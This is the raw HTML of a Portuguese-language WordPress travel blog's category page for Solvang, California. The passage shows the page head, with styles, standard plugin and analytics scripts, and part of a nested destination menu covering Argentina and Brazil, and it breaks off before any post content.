

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/
body_size: 21804
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="kirki-css-vars">:root{}</style><title>Solvang &#8211; TIPS BY GELLY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TIPS BY GELLY &raquo;" href="http://blogdagelly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TIPS BY GELLY &raquo;" href="http://blogdagelly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para TIPS BY GELLY &raquo; Solvang" href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='batch_css-css' href='http://blogdagelly.com/wp-content/plugins/batchmove/css/batch.css?ver=bab65bc8db484fb0e4428754f47d2cae' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://blogdagelly.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/owl.carousel.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-style-css' href='http://blogdagelly.com/wp-content/themes/highfill/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-responsive-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/responsive.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-custom-style-css' href='http://blogdagelly.com/wp-content/themes/highfill/css/custom_style.css?ver=bab65bc8db484fb0e4428754f47d2cae' type='text/css' media='all' />
<style id='highfill-custom-style-inline-css' type='text/css'>
a:hover, a:focus, dt a, dd a, th a, .highfill-nav li:hover > a, .socials > a, .sidemenu li a:focus, .sidemenu .socials a:hover, .widget li a:hover, .highfill-pagination .older a, .highfill-pagination .newer a, blockquote:before, .tags > a:hover, .author-box .socials > a:hover{color: #eebede}.owl-dot.active, .meta-cat a, .share-post > a, .mc4wp-form input[type=submit]:hover, .highfill-footer .mc4wp-form-fields button, .highfill-footer .mc4wp-form-fields input[type=button], .highfill-footer .mc4wp-form-fields input[type=submit], .highfill-footer .mc4wp-form-fields input[type=reset], .backtohome:hover, button:hover, input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover, .wpcf7 .wpcf7-submit:hover, button, input[type=button], input[type=submit], input[type=reset], .wpcf7 .wpcf7-submit,.readmore,.footer-socials > a:hover {background-color: #eebede}.widget_search button:hover,.footer-socials > a:hover {border-color:#eebede}.highfill-footer{background-color:#fff5f5}.highfill-header.style2 .logo{padding-top:60px;padding-bottom:60px;}
/*# sourceURL=highfill-custom-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='http://blogdagelly.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='http://blogdagelly.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='http://blogdagelly.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-highfill_theme-css' href='http://blogdagelly.com/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-highfill_theme-inline-css' type='text/css'>
body{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;}.author-detail h4,.comment-counts,.comments-list .comment_author,.comments-list .comment_reply .comment-edit-link,.comments-list .comment_reply .comment-reply-link,.featured-post span,.highfill-pagination .newer a,.highfill-pagination .older a,.tags > a,.wpcf7 .wpcf7-submit,button,h1,h2,h3,h4,h4.subtitle,h5,h6,input[type=button],input[type=reset],input[type=submit]{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:500;}.highfill-nav > ul > li,.sidemenu li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:10px;font-weight:300;text-transform:uppercase;}
/*# sourceURL=kirki-styles-highfill_theme-inline-css */
</style>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/batchmove/js/batch.js?ver=bab65bc8db484fb0e4428754f47d2cae" id="batch_js-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"http://blogdagelly.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="http://blogdagelly.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="http://blogdagelly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://blogdagelly.com/wp-json/wp/v2/categories/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blogdagelly.com/xmlrpc.php?rsd" />

	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Solvang &#8211; TIPS BY GELLY" />
<meta property="og:url" content="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/" />
<meta property="og:site_name" content="TIPS BY GELLY" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124445974-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124445974-1');
</script>
</head>
<body class="archive category category-solvang category-577 wp-theme-highfill no-featured">
	<div class="theme-layout">
		 <header class="highfill-header style1">
	<div class="container">
		<div class="logo">
			<a href="http://blogdagelly.com/" title="TIPS BY GELLY">
									<img src="http://blogdagelly.com/wp-content/uploads/2018/05/horizontal.png" alt="TIPS BY GELLY" />
							</a>
		</div>
		<nav class="highfill-nav"><ul id="menu-gelly" class="main-menu"><li id="menu-item-18582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18582"><a href="http://blogdagelly.com/category/viagem/">Viagem</a>
<ul class="sub-menu">
	<li id="menu-item-18727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18727"><a href="http://blogdagelly.com/category/viagem/destinos/">Destinos</a>
	<ul class="sub-menu">
		<li id="menu-item-18728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18728"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/">América do Sul</a>
		<ul class="sub-menu">
			<li id="menu-item-18729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18729"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/">Argentina</a>
			<ul class="sub-menu">
				<li id="menu-item-18730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18730"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/buenos-aires/">Buenos Aires</a></li>
				<li id="menu-item-18731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18731"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/el-calafate/">El Calafate</a></li>
				<li id="menu-item-18732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18732"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/patagonia/">Patagônia</a></li>
			</ul>
</li>
			<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18733"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a>
			<ul class="sub-menu">
				<li id="menu-item-18734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18734"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/">Alagoas</a>
				<ul class="sub-menu">
					<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/maragogi/">Maragogi</a></li>
				</ul>
</li>
				<li id="menu-item-18736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18736"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/">Bahia</a>
				<ul class="sub-menu">
					<li id="menu-item-18737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18737"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/arraial-dajuda/">Arraial D&#8217;Ajuda</a></li>
					<li id="menu-item-18738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18738"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/caraiva/">Caraíva</a></li>
					<li id="menu-item-18739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18739"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/praia-do-espelho/">Praia do Espelho</a></li>
					<li id="menu-item-18740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18740"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/trancoso/">Trancoso</a></li>
				</ul>
</li>
				<li id="menu-item-18741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18741"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/">Minas Gerais</a>
				<ul class="sub-menu">
					<li id="menu-item-18742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18742"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/belo-horizonte/">Belo Horizonte</a></li>
					<li id="menu-item-18743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18743"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/extrema-minas-gerais/">Extrema</a></li>
					<li id="menu-item-18744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18744"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/monte-verde/">Monte Verde</a></li>
					<li id="menu-item-18745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18745"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/pocos-de-caldas/">Poços de Caldas</a></li>
					<li id="menu-item-18746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18746"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/uberlandia/">Uberlândia</a></li>
				</ul>
</li>
				<li id="menu-item-18747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18747"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/">Paraná</a>
				<ul class="sub-menu">
					<li id="menu-item-18748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18748"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/curitiba/">Curitiba</a></li>
				</ul>
</li>
				<li id="menu-item-18749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18749"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/">Rio Grande do Sul</a>
				<ul class="sub-menu">
					<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/bento-goncalves/">Bento Gonçalves</a></li>
					<li id="menu-item-18750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18750"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/gramado/">Gramado</a></li>
